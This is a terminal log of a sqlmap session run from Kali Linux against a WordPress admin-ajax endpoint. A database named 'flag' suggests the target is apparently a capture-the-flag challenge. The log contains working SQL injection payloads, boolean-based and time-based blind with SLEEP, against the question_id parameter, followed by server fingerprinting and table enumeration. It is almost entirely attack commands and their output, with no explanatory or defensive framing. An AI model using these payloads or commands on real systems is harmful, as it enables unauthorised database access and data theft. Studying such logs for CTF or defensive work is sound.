 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://wp.geohome.com/wp-admin/admin-ajax.php?action=get_question&question_id=1 *" --dbms=mysql -D flag --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.5.2#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 13:28:23 /2022-05-21/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[13:28:25] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('wp-ps-session=3icc8ad7rab...khmmkfb910'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: https://wp.geohome.com:443/wp-admin/admin-ajax.php?action=get_question&question_id=1  AND 5358=5358
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: https://wp.geohome.com:443/wp-admin/admin-ajax.php?action=get_question&question_id=1  AND (SELECT 9647 FROM (SELECT(SLEEP(5)))uQYQ)
---
[13:28:35] [INFO] testing MySQL
[13:28:35] [INFO] confirming MySQL
[13:28:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2019 or 2016 or 10
web application technology: PHP 8.0.0, Microsoft IIS 10.0
back-end DBMS: MySQL >= 8.0.0
[13:28:35] [INFO] fetching tables for database: 'flag'
[13:28:35] [INFO] fetching number of tables for database 'flag'
[13:28:35] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:28:35] [INFO] retrieved:
[13:28:36] [WARNING] reflective value(s) found and filtering out
1
[13:28:38] [INFO] retrieved: flag
Database: flag
[1 table]
+------+
| flag |
+------+
[13:28:47] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 21 times
[13:28:47] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/wp.geohome.com'
[13:28:47] [WARNING] your sqlmap version is outdated
[*] ending @ 13:28:47 /2022-05-21/